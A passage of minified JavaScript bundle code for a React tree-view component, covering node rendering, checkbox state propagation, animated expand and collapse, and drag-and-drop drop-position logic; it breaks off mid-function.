A=L(13428),B=L(60075),W=L(10870),V=L(16141),q=L(49034),G=L(88755),X=L(17488),J=L(75904),et=L(42936),en=L(21076),er=L(42744),eo=L.n(er),el=L(89017),ea=L(75018),ei=L(54812),ed=L(2265),eu=ed.createContext(null),ec=ed.createContext({});function _objectDestructuringEmpty(w){if(null==w)throw TypeError("Cannot destructure "+w)}var es=L(98961),ef=L(82554),ep=L(19836),em=L(33155),ev=L(32467),eg=ed.memo(function(w){for(var D=w.prefixCls,L=w.level,A=w.isStart,B=w.isEnd,W="".concat(D,"-indent-unit"),V=[],q=0;q<L;q+=1)V.push(ed.createElement("span",{key:q,className:eo()(W,(0,en.Z)((0,en.Z)({},"".concat(W,"-start"),A[q]),"".concat(W,"-end"),B[q]))}));return ed.createElement("span",{"aria-hidden":"true",className:"".concat(D,"-indent")},V)}),eh=L(79173),ey=L(54925),eb=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function convertTreeToData(w){function dig(w){return(0,eh.Z)(w).map(function(w){if(!isTreeNode(w))return(0,ei.ZP)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,ef.Z)(L,eb),V=(0,W.Z)({key:D},B),q=dig(A);return q.length&&(V.children=q),V}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,W=A.key,q=A.children,G=new Set(!0===D?[]:D),X=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,J){for(var et,en=getPosition(L?L.pos:"0",J),er=getKey(A[W],en),eo=0;eo<B.length;eo+=1){var el=B[eo];if(void 0!==A[el]){et=A[el];break}}var ea=Object.assign((0,ey.Z)(A,[].concat((0,V.Z)(B),[W,q])),{title:et,key:er,parent:L,pos:en,children:null,data:A,isStart:[].concat((0,V.Z)(L?L.isStart:[]),[0===J]),isEnd:[].concat((0,V.Z)(L?L.isEnd:[]),[J===w.length-1])});return X.push(ea),!0===D||G.has(er)?ea.children=dig(A[q]||[],ea):ea.children=[],ea})}return dig(w),X}function traverseDataNodes(w,D,L){var A,W=("object"===(0,B.Z)(L)?L:{externalGetKey:L})||{},q=W.childrenPropName,G=W.externalGetKey,X=fillFieldNames(W.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,W,q){var G=L?L[en]:w,X=L?getPosition(W.pos,B):"0",J=L?[].concat((0,V.Z)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:W.node?W.pos:null,level:W.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:W?W.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities[w];return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(J?J.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,V=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,en=w.pos,er=w.active,eo=w.eventKey,el=(0,W.Z)((0,W.Z)({},D),{},{expanded:L,selected:A,checked:B,loaded:V,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:J,dragOverGapBottom:et,pos:en,active:er,key:eo});return"props"in el||Object.defineProperty(el,"props",{get:function(){return(0,ei.ZP)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),el}var eC=["eventKey","className","style","dragOver","dragOverGapTop","dragOverGapBottom","isLeaf","isStart","isEnd","expanded","selected","checked","halfChecked","loading","domRef","active","data","onMouseMove","selectable"],ex="open",eE="close",TreeNode_TreeNode=function(w){var D,L,B,V=w.eventKey,q=w.className,G=w.style,X=w.dragOver,J=w.dragOverGapTop,et=w.dragOverGapBottom,er=w.isLeaf,el=w.isStart,ei=w.isEnd,ep=w.expanded,em=w.selected,ev=w.checked,eh=w.halfChecked,ey=w.loading,eb=w.domRef,ew=w.active,eS=w.data,ek=w.onMouseMove,eN=w.selectable,eO=(0,ef.Z)(w,eC),e$=ed.useContext(eu),eP=ed.useContext(ec),e_=ed.useRef(null),eT=ed.useState(!1),eM=(0,es.Z)(eT,2),eI=eM[0],eR=eM[1],eD=!!(e$.disabled||w.disabled||null!==(D=eP.nodeDisabled)&&void 0!==D&&D.call(eP,eS)),ej=ed.useMemo(function(){return!!e$.checkable&&!1!==w.checkable&&e$.checkable},[e$.checkable,w.checkable]),onSelect=function(D){eD||e$.onNodeSelect(D,convertNodePropsToEventData(w))},onCheck=function(D){eD||!ej||w.disableCheckbox||e$.onNodeCheck(D,convertNodePropsToEventData(w),!ev)},eK=ed.useMemo(function(){return"boolean"==typeof eN?eN:e$.selectable},[eN,e$.selectable]),onSelectorClick=function(D){e$.onNodeClick(D,convertNodePropsToEventData(w)),eK?onSelect(D):onCheck(D)},onSelectorDoubleClick=function(D){e$.onNodeDoubleClick(D,convertNodePropsToEventData(w))},onMouseEnter=function(D){e$.onNodeMouseEnter(D,convertNodePropsToEventData(w))},onMouseLeave=function(D){e$.onNodeMouseLeave(D,convertNodePropsToEventData(w))},onContextMenu=function(D){e$.onNodeContextMenu(D,convertNodePropsToEventData(w))},eL=ed.useMemo(function(){return!!(e$.draggable&&(!e$.draggable.nodeDraggable||e$.draggable.nodeDraggable(eS)))},[e$.draggable,eS]),onExpand=function(D){ey||e$.onNodeExpand(D,convertNodePropsToEventData(w))},eZ=ed.useMemo(function(){return!!((e$.keyEntities[V]||{}).children||[]).length},[e$.keyEntities,V]),eA=ed.useMemo(function(){return!1!==er&&(er||!e$.loadData&&!eZ||e$.loadData&&w.loaded&&!eZ)},[er,e$.loadData,eZ,w.loaded]);ed.useEffect(function(){!ey&&("function"!=typeof e$.loadData||!ep||eA||w.loaded||e$.onNodeLoad(convertNodePropsToEventData(w)))},[ey,e$.loadData,e$.onNodeLoad,ep,eA,w]);var eB=ed.useMemo(function(){var w;return null!==(w=e$.draggable)&&void 0!==w&&w.icon?ed.createElement("span",{className:"".concat(e$.prefixCls,"-draggable-icon")},e$.draggable.icon):null},[e$.draggable]),renderSwitcherIconDom=function(D){var L=w.switcherIcon||e$.switcherIcon;return"function"==typeof L?L((0,W.Z)((0,W.Z)({},w),{},{isLeaf:D})):L},eH=ed.useMemo(function(){if(!ej)return null;var D="boolean"!=typeof ej?ej:null;return ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-checkbox"),(0,en.Z)((0,en.Z)((0,en.Z)({},"".concat(e$.prefixCls,"-checkbox-checked"),ev),"".concat(e$.prefixCls,"-checkbox-indeterminate"),!ev&&eh),"".concat(e$.prefixCls,"-checkbox-disabled"),eD||w.disableCheckbox)),onClick:onCheck,role:"checkbox","aria-checked":eh?"mixed":ev,"aria-disabled":eD||w.disableCheckbox,"aria-label":"Select ".concat("string"==typeof w.title?w.title:"tree node")},D)},[ej,ev,eh,eD,w.disableCheckbox,w.title]),eF=ed.useMemo(function(){return eA?null:ep?ex:eE},[eA,ep]),ez=ed.useMemo(function(){return ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__").concat(eF||"docu"),(0,en.Z)({},"".concat(e$.prefixCls,"-icon_loading"),ey))})},[e$.prefixCls,eF,ey]),eW=ed.useMemo(function(){var D=!!e$.draggable;return!w.disabled&&D&&e$.dragOverNodeKey===V?e$.dropIndicatorRender({dropPosition:e$.dropPosition,dropLevelOffset:e$.dropLevelOffset,indent:e$.indent,prefixCls:e$.prefixCls,direction:e$.direction}):null},[e$.dropPosition,e$.dropLevelOffset,e$.indent,e$.prefixCls,e$.direction,e$.draggable,e$.dragOverNodeKey,e$.dropIndicatorRender]),eV=ed.useMemo(function(){var D,L,A=w.title,B=void 0===A?"---":A,W="".concat(e$.prefixCls,"-node-content-wrapper");if(e$.showIcon){var V=w.icon||e$.icon;D=V?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-iconEle"),"".concat(e$.prefixCls,"-icon__customize"))},"function"==typeof V?V(w):V):ez}else e$.loadData&&ey&&(D=ez);return L="function"==typeof B?B(eS):e$.titleRender?e$.titleRender(eS):B,ed.createElement("span",{ref:e_,title:"string"==typeof B?B:"",className:eo()(W,"".concat(W,"-").concat(eF||"normal"),(0,en.Z)({},"".concat(e$.prefixCls,"-node-selected"),!eD&&(em||eI))),onMouseEnter:onMouseEnter,onMouseLeave:onMouseLeave,onContextMenu:onContextMenu,onClick:onSelectorClick,onDoubleClick:onSelectorDoubleClick},D,ed.createElement("span",{className:"".concat(e$.prefixCls,"-title")},L),eW)},[e$.prefixCls,e$.showIcon,w,e$.icon,ez,e$.titleRender,eS,eF,onMouseEnter,onMouseLeave,onContextMenu,onSelectorClick,onSelectorDoubleClick]),eU=(0,ea.Z)(eO,{aria:!0,data:!0}),eq=(e$.keyEntities[V]||{}).level,eY=ei[ei.length-1],eG=!eD&&eL,eX=e$.draggingNodeKey===V,eQ=void 0!==eN?{"aria-selected":!!eN}:void 0;return ed.createElement("div",(0,A.Z)({ref:eb,role:"treeitem","aria-expanded":er?void 0:ep,className:eo()(q,"".concat(e$.prefixCls,"-treenode"),(B={},(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"".concat(e$.prefixCls,"-treenode-disabled"),eD),"".concat(e$.prefixCls,"-treenode-switcher-").concat(ep?"open":"close"),!er),"".concat(e$.prefixCls,"-treenode-checkbox-checked"),ev),"".concat(e$.prefixCls,"-treenode-checkbox-indeterminate"),eh),"".concat(e$.prefixCls,"-treenode-selected"),em),"".concat(e$.prefixCls,"-treenode-loading"),ey),"".concat(e$.prefixCls,"-treenode-active"),ew),"".concat(e$.prefixCls,"-treenode-leaf-last"),eY),"".concat(e$.prefixCls,"-treenode-draggable"),eL),"dragging",eX),(0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)((0,en.Z)(B,"drop-target",e$.dropTargetKey===V),"drop-container",e$.dropContainerKey===V),"drag-over",!eD&&X),"drag-over-gap-top",!eD&&J),"drag-over-gap-bottom",!eD&&et),"filter-node",null===(L=e$.filterTreeNode)||void 0===L?void 0:L.call(e$,convertNodePropsToEventData(w))),"".concat(e$.prefixCls,"-treenode-leaf"),eA))),style:G,draggable:eG,onDragStart:eG?function(D){D.stopPropagation(),eR(!0),e$.onNodeDragStart(D,w);try{D.dataTransfer.setData("text/plain","")}catch(w){}}:void 0,onDragEnter:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragEnter(D,w)}:void 0,onDragOver:eL?function(D){D.preventDefault(),D.stopPropagation(),e$.onNodeDragOver(D,w)}:void 0,onDragLeave:eL?function(D){D.stopPropagation(),e$.onNodeDragLeave(D,w)}:void 0,onDrop:eL?function(D){D.preventDefault(),D.stopPropagation(),eR(!1),e$.onNodeDrop(D,w)}:void 0,onDragEnd:eL?function(D){D.stopPropagation(),eR(!1),e$.onNodeDragEnd(D,w)}:void 0,onMouseMove:ek},eQ,eU),ed.createElement(eg,{prefixCls:e$.prefixCls,level:eq,isStart:el,isEnd:ei}),eB,function(){if(eA){var w=renderSwitcherIconDom(!0);return!1!==w?ed.createElement("span",{className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher-noop"))},w):null}var D=renderSwitcherIconDom(!1);return!1!==D?ed.createElement("span",{onClick:onExpand,className:eo()("".concat(e$.prefixCls,"-switcher"),"".concat(e$.prefixCls,"-switcher_").concat(ep?ex:eE))},D):null}(),eH,eV)};TreeNode_TreeNode.isTreeNode=1;var ew=TreeNode_TreeNode,es_useUnmount=function(w,D){var L=ed.useState(!1),A=(0,es.Z)(L,2),B=A[0],W=A[1];(0,ep.Z)(function(){if(B)return w(),function(){D()}},[B]),(0,ep.Z)(function(){return W(!0),function(){W(!1)}},[])},eS=["className","style","motion","motionNodes","motionType","onMotionStart","onMotionEnd","active","treeNodeRequiredProps"],ek=ed.forwardRef(function(w,D){var L=w.className,B=w.style,W=w.motion,V=w.motionNodes,q=w.motionType,G=w.onMotionStart,X=w.onMotionEnd,J=w.active,et=w.treeNodeRequiredProps,en=(0,ef.Z)(w,eS),er=ed.useState(!0),el=(0,es.Z)(er,2),ea=el[0],ei=el[1],ec=ed.useContext(eu).prefixCls,em=V&&"hide"!==q;(0,ep.Z)(function(){V&&em!==ea&&ei(em)},[V]);var eg=ed.useRef(!1),triggerMotionEnd=function(){V&&!eg.current&&(eg.current=!0,X())};return(es_useUnmount(function(){V&&G()},triggerMotionEnd),V)?ed.createElement(ev.default,(0,A.Z)({ref:D,visible:ea},W,{motionAppear:"show"===q,onVisibleChanged:function(w){em===w&&triggerMotionEnd()}}),function(w,D){var L=w.className,B=w.style;return ed.createElement("div",{ref:D,className:eo()("".concat(ec,"-treenode-motion"),L),style:B},V.map(function(w){var D=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),L=w.title,B=w.key,W=w.isStart,V=w.isEnd;delete D.children;var q=getTreeNodeProps(B,et);return ed.createElement(ew,(0,A.Z)({},D,q,{title:L,active:J,data:w.data,key:B,isStart:W,isEnd:V}))}))}):ed.createElement(ew,(0,A.Z)({domRef:D,className:L,style:B},en,{active:J}))});function findExpandedKeys(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],L=w.length,A=D.length;if(1!==Math.abs(L-A))return{add:!1,key:null};function find(w,D){var L=new Map;w.forEach(function(w){L.set(w,!0)});var A=D.filter(function(w){return!L.has(w)});return 1===A.length?A[0]:null}return L<A?{add:!0,key:find(w,D)}:{add:!1,key:find(D,w)}}function getExpandRange(w,D,L){var A=w.findIndex(function(w){return w.key===L}),B=w[A+1],W=D.findIndex(function(w){return w.key===L});if(B){var V=D.findIndex(function(w){return w.key===B.key});return D.slice(W+1,V)}return D.slice(W+1)}var eN=["prefixCls","data","selectable","checkable","expandedKeys","selectedKeys","checkedKeys","loadedKeys","loadingKeys","halfCheckedKeys","keyEntities","disabled","dragging","dragOverNodeKey","dropPosition","motion","height","itemHeight","virtual","scrollWidth","focusable","activeItem","focused","tabIndex","onKeyDown","onFocus","onBlur","onActiveChange","onListChangeStart","onListChangeEnd"],eO={width:0,height:0,display:"flex",overflow:"hidden",opacity:0,border:0,padding:0,margin:0},noop=function(){},e$="RC_TREE_MOTION_".concat(Math.random()),eP={key:e$},e_={key:e$,level:0,index:0,pos:"0",node:eP,nodes:[eP]},eT={parent:null,children:[],pos:e_.pos,data:eP,title:null,key:e$,isStart:[],isEnd:[]};function getMinimumRangeTransitionRange(w,D,L,A){return!1!==D&&L?w.slice(0,Math.ceil(L/A)+1):w}function itemKey(w){return getKey(w.key,w.pos)}function getAccessibilityPath(w){for(var D=String(w.data.key),L=w;L.parent;)L=L.parent,D="".concat(L.data.key," > ").concat(D);return D}var eM=ed.forwardRef(function(w,D){var L=w.prefixCls,B=w.data,W=(w.selectable,w.checkable,w.expandedKeys),V=w.selectedKeys,q=w.checkedKeys,G=w.loadedKeys,X=w.loadingKeys,J=w.halfCheckedKeys,et=w.keyEntities,en=w.disabled,er=w.dragging,eo=w.dragOverNodeKey,el=w.dropPosition,ea=w.motion,ei=w.height,eu=w.itemHeight,ec=w.virtual,ev=w.scrollWidth,eg=w.focusable,eh=w.activeItem,ey=w.focused,eb=w.tabIndex,eC=w.onKeyDown,ex=w.onFocus,eE=w.onBlur,ew=w.onActiveChange,eS=w.onListChangeStart,eP=w.onListChangeEnd,e_=(0,ef.Z)(w,eN),eM=ed.useRef(null),eI=ed.useRef(null);ed.useImperativeHandle(D,function(){return{scrollTo:function(w){eM.current.scrollTo(w)},getIndentWidth:function(){return eI.current.offsetWidth}}});var eR=ed.useState(W),eD=(0,es.Z)(eR,2),ej=eD[0],eK=eD[1],eL=ed.useState(B),eZ=(0,es.Z)(eL,2),eA=eZ[0],eB=eZ[1],eH=ed.useState(B),eF=(0,es.Z)(eH,2),ez=eF[0],eW=eF[1],eV=ed.useState([]),eU=(0,es.Z)(eV,2),eq=eU[0],eY=eU[1],eG=ed.useState(null),eX=(0,es.Z)(eG,2),eQ=eX[0],eJ=eX[1],e0=ed.useRef(B);function onMotionEnd(){var w=e0.current;eB(w),eW(w),eY([]),eJ(null),eP()}e0.current=B,(0,ep.Z)(function(){eK(W);var w=findExpandedKeys(ej,W);if(null!==w.key){if(w.add){var D=eA.findIndex(function(D){return D.key===w.key}),L=getMinimumRangeTransitionRange(getExpandRange(eA,B,w.key),ec,ei,eu),A=eA.slice();A.splice(D+1,0,eT),eW(A),eY(L),eJ("show")}else{var V=B.findIndex(function(D){return D.key===w.key}),q=getMinimumRangeTransitionRange(getExpandRange(B,eA,w.key),ec,ei,eu),G=B.slice();G.splice(V+1,0,eT),eW(G),eY(q),eJ("hide")}}else eA!==B&&(eB(B),eW(B))},[W,B]),ed.useEffect(function(){er||onMotionEnd()},[er]);var e1=ea?ez:B,e2={expandedKeys:W,selectedKeys:V,loadedKeys:G,loadingKeys:X,checkedKeys:q,halfCheckedKeys:J,dragOverNodeKey:eo,dropPosition:el,keyEntities:et};return ed.createElement(ed.Fragment,null,ey&&eh&&ed.createElement("span",{style:eO,"aria-live":"assertive"},getAccessibilityPath(eh)),ed.createElement("div",null,ed.createElement("input",{style:eO,disabled:!1===eg||en,tabIndex:!1!==eg?eb:null,onKeyDown:eC,onFocus:ex,onBlur:eE,value:"",onChange:noop,"aria-label":"for screen reader"})),ed.createElement("div",{className:"".concat(L,"-treenode"),"aria-hidden":!0,style:{position:"absolute",pointerEvents:"none",visibility:"hidden",height:0,overflow:"hidden",border:0,padding:0}},ed.createElement("div",{className:"".concat(L,"-indent")},ed.createElement("div",{ref:eI,className:"".concat(L,"-indent-unit")}))),ed.createElement(em.Z,(0,A.Z)({},e_,{data:e1,itemKey:itemKey,height:ei,fullHeight:!1,virtual:ec,itemHeight:eu,scrollWidth:ev,prefixCls:"".concat(L,"-list"),ref:eM,role:"tree",onVisibleChange:function(w){w.every(function(w){return itemKey(w)!==e$})&&onMotionEnd()}}),function(w){var D=w.pos,L=Object.assign({},(_objectDestructuringEmpty(w.data),w.data)),B=w.title,W=w.key,V=w.isStart,q=w.isEnd,G=getKey(W,D);delete L.key,delete L.children;var X=getTreeNodeProps(G,e2);return ed.createElement(ek,(0,A.Z)({},L,X,{title:B,active:!!eh&&W===eh.key,pos:D,data:w.data,isStart:V,isEnd:q,motion:ea,motionNodes:W===e$?eq:null,motionType:eQ,onMotionStart:eS,onMotionEnd:onMotionEnd,treeNodeRequiredProps:e2,onMouseMove:function(){ew(null)}}))}))});function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig(D[w].children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,et=w.clientX,en=w.clientY,er=w.target.getBoundingClientRect(),eo=er.top,el=er.height,ea=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-et)-12)/A,ei=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),ed=q[L.eventKey];if(en<eo+el/2){var eu=V.findIndex(function(w){return w.key===ed.key});ed=q[V[eu<=0?0:eu-1].key]}var ec=ed.key,es=ed,ef=ed.key,ep=0,em=0;if(!ei.includes(ec))for(var ev=0;ev<ea;ev+=1)if(isLastChild(ed))ed=ed.parent,em+=1;else break;var eg=D.data,eh=ed.node,ey=!0;return isFirstChild(ed)&&0===ed.level&&en<eo+el/2&&W({dragNode:eg,dropNode:eh,dropPosition:-1})&&ed.key===L.eventKey?ep=-1:(es.children||[]).length&&ei.includes(ef)?W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:ey=!1:0===em?ea>-1.5?W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:0})?ep=0:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1:W({dragNode:eg,dropNode:eh,dropPosition:1})?ep=1:ey=!1,{dropPosition:ep,dropLevelOffset:em,dropTargetKey:ed.key,dropTargetPos:ed.pos,dragOverNodeKey:ef,dropContainerKey:0===ep?null:(null===(J=ed.parent)||void 0===J?void 0:J.key)||null,dropAllowed:ey}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,B.Z)(w))return(0,ei.ZP)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=D[w];if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,V.Z)(L)}function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var B,W=[];B=A||isCheckDisabled;var V=new Set(w.filter(function(w){var D=!!L[w];return D||W.push(w),D})),q=new Map,G=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=q.get(A);B||(B=new Set,q.set(A,B)),B.add(D),G=Math.max(G,A)}),(0,ei.ZP)(!W.length,"Tree missing follow keys: ".concat(W.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(V,q,G,B):cleanConductCheck(V,D.halfCheckedKeys,q,G,B)}var eI=function(w){(0,J.Z)(Tree,w);var D=(0,et.Z)(Tree);function Tree(){var w;(0,q.Z)(this,Tree);for(var L=arguments.length,A=Array(L),B=0;B<L;B++)A[B]=arguments[B];return w=D.call.apply(D,[this].concat(A)),(0,en.Z)((0,X.Z)(w),"destroyed",!1),(0,en.Z)((0,X.Z)(w),"delayedDragEnterLogic",void 0),(0,en.Z)((0,X.Z)(w),"loadingRetryTimes",{}),(0,en.Z)((0,X.Z)(w),"state",{keyEntities:{},indent:null,selectedKeys:[],checkedKeys:[],halfCheckedKeys:[],loadedKeys:[],loadingKeys:[],expandedKeys:[],draggingNodeKey:null,dragChildrenKeys:[],dropTargetKey:null,dropPosition:null,dropContainerKey:null,dropLevelOffset:null,dropTargetPos:null,dropAllowed:!0,dragOverNodeKey:null,treeData:[],flattenNodes:[],focused:!1,activeKey:null,listChanging:!1,prevProps:null,fieldNames:fillFieldNames()}),(0,en.Z)((0,X.Z)(w),"dragStartMousePosition",null),(0,en.Z)((0,X.Z)(w),"dragNodeProps",null),(0,en.Z)((0,X.Z)(w),"currentMouseOverDroppableNodeKey",null),(0,en.Z)((0,X.Z)(w),"listRef",ed.createRef()),(0,en.Z)((0,X.Z)(w),"onNodeDragStart",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,V=w.props.onDragStart,q=L.eventKey;w.dragNodeProps=L,w.dragStartMousePosition={x:D.clientX,y:D.clientY};var G=arrDel(B,q);w.setState({draggingNodeKey:q,dragChildrenKeys:getDragChildrenKeys(q,W),indent:w.listRef.current.getIndentWidth()}),w.setExpandedKeys(G),window.addEventListener("dragend",w.onWindowDragEnd),null==V||V({event:D,node:convertNodePropsToEventData(L)})}),(0,en.Z)((0,X.Z)(w),"onNodeDragEnter",function(D,L){var A=w.state,B=A.expandedKeys,W=A.keyEntities,q=A.dragChildrenKeys,G=A.flattenNodes,X=A.indent,J=w.props,et=J.onDragEnter,en=J.onExpand,er=J.allowDrop,eo=J.direction,el=L.pos,ea=L.eventKey;if(w.currentMouseOverDroppableNodeKey!==ea&&(w.currentMouseOverDroppableNodeKey=ea),!w.dragNodeProps){w.resetDragState();return}var ei=calcDropPosition(D,w.dragNodeProps,L,X,w.dragStartMousePosition,er,G,W,B,eo),ed=ei.dropPosition,eu=ei.dropLevelOffset,ec=ei.dropTargetKey,es=ei.dropContainerKey,ef=ei.dropTargetPos,ep=ei.dropAllowed,em=ei.dragOverNodeKey;if(q.includes(ec)||!ep||(w.delayedDragEnterLogic||(w.delayedDragEnterLogic={}),Object.keys(w.delayedDragEnterLogic).forEach(function(D){clearTimeout(w.delayedDragEnterLogic[D])}),w.dragNodeProps.eventKey!==L.eventKey&&(D.persist(),w.delayedDragEnterLogic[el]=window.setTimeout(function(){if(null!==w.state.draggingNodeKey){var A=(0,V.Z)(B),q=W[L.eventKey];q&&(q.children||[]).length&&(A=arrAdd(B,L.eventKey)),w.props.hasOwnProperty("expandedKeys")||w.setExpandedKeys(A),null==en||en(A,{node:convertNodePropsToEventData(L),expanded:!0,nativeEvent:D.nativeEvent})}},800)),w.dragNodeProps.eventKey===ec&&0===eu)){w.resetDragState();return}w.setState({dragOverNodeKey:em,dropPosition:ed,dropLevelOffset:eu,dropTargetKey:ec,dropContainerKey:es,dropTargetPos:ef,dropAllowed:ep}),null==et||et({event:D,node:convertNodePropsToEventData(L),expandedKeys:B})}),(0,en.Z)((0,X.Z)(w),"onNodeDragOver",function(D,L){var A=w.state,B=A.dragChildrenKeys,W=A.flattenNodes,V=A.keyEntities,q=A.expandedKeys,G=A.indent,X=w.props,J=X.onDragOver,et=X.allowDrop,en=X.direction;if(w.dragNodeProps){var 